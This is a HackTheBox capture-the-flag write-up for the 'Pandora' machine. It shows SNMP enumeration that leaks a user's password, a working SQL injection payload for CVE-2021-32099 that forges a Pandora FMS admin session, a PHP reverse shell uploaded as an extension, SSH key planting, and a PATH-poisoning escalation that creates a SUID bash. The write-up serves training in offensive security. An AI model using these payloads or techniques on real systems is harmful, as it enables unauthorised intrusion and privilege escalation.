Pandora Hackthebox writeup
In This Box we are going to enumerate the snmp port which will show user daniel with his password as a string in the output , we are going to login with ssh to him and will see there is another user matt which has the user.txt , after some enumeration we will see there is pandora fms running internally with user matt , we will port forward to exploit the vulnerable service then we will abuse a path poisoning in a custom binary for the root access
Scanning :
initial scan :
nmap -sV -A -T 4 $IP -oN nmap/intial.txt
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 24:c2:95:a5:c3:0b:3f:f3:17:3c:68:d7:af:2b:53:38 (RSA)
| 256 b1:41:77:99:46:9a:6c:5d:d2:98:2f:c0:32:9a:ce:03 (ECDSA)
|_ 256 e7:36:43:3b:a9:47:8a:19:01:58:b2:bc:89:f6:51:08 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Play | Landing
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
And i have learned the lesson from previous machines so will scan udp as well just in case
sudo nmap -sV -sU 10.10.11.136
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public)
17219/udp filtered chipper
17989/udp filtered unknown
46532/udp filtered unknown
Enumeration :
- port 80 : the web page :
there is only this form where we can send data , parameters are :
fullName=ADam&email=adma@testet.com&phone=a&message=a
testing them for sqli , ssti and more found out this is just a rabbit Hole :’’)
- we have found in the udp scan snmp is open so let’s enumerate it , trying to enumerate with the community string “public” it works and we got results :
snmpwalk -c public -v1 10.10.11.136 > snmpwalk.out
you can query about one thing with snmpwalk But i want to see all the data , finally will see this in the output
iso.3.6.1.2.1.25.4.2.1.5.3068 = STRING: "-u daniel -p HotelBabylon23"
so we have a potential username and a password , we can try ssh with it :
ssh daniel@10.10.11.136
Foothold :
i have logged in with daniel However user matt is the one contains the user.txt and he only can read it
we need to escalate to matt then root

after a lot of enumeration we will see :

the web page we have seen above is for the html But what about pandora ?

and we will see it is owned by the user matt which we are targeting.

so it seems we need to do Port forwarding to interact with this page at the Browser.
# @ your side
sudo ssh -N -L 0.0.0.0:9999:127.0.0.1:80 daniel@10.10.11.136
that will let us see this web page at http://127.0.0.1:9999
and we can see the version at the bottom of the page : v7.0NG.742_FIX_PERL2020
searching for Vulnerabilities for this version will find CVE-2021-32099 which is SQL injection in the session_id , and the payload is here and it is explained in the blog here
http://127.0.0.1:9999/pandora_console/include/chart_generator.php?session_id=a' UNION SELECT 'a',1,'id_usuario|s:5:"admin";' as data FROM tsessions_php WHERE '1'='1
all we need to do is to go back to http://127.0.0.1:9999/pandora_console/
and we will have admin access as the admin cookie has been added
Hence the site works with PHP we can know that from wappalayzer extension, so we need to upload a php reverse shell .
It is located at /usr/share/webshells/php/php-reverse-shell.php in Linux or you can download it here By watching here we need to zip it then we can execute it at /pandora_console/extensions/shell.php
upload it at
admin tools > extensions manager > extension uploader
Then set your listener and will get the shell after execute it at
/pandora_console/extensions/shell.php
Once we are in we can generate ssh keys to get a stable shell
kali@kali:~$ ssh-keygen -f pandora
- normally we ‘d use
ssh-copy-id -i pandora.pub matt@10.10.11.136
But hence we don’t know matt’s password , we would copy our key manually and add it to authorized_keys at matt’s side
now copy pandora.pub into authorized_keys at the target machine , you can connect now:
kali@kali:~$ ssh matt@10.10.11.136 -i pandora

Privilege escalation
Searching for SUID binaries found :

The /usr/bin/pandora_backup seems odd , we can explore it with strings but it is not installed on the box , we can move it to our side and explore it or Just try strace first
strace /usr/bin/pandora_backup
we can see in the output :
tar: /root/.backup/pandora-backup.tar.gz: Cannot open: Permission denied
it seems it uses tar command without providing Full path so that may let us do Path Poisoning .
echo "cp /bin/bash /tmp/bash ; chmod +s /tmp/bash" > tar
chmod 777 tar
export PATH=.:$PATH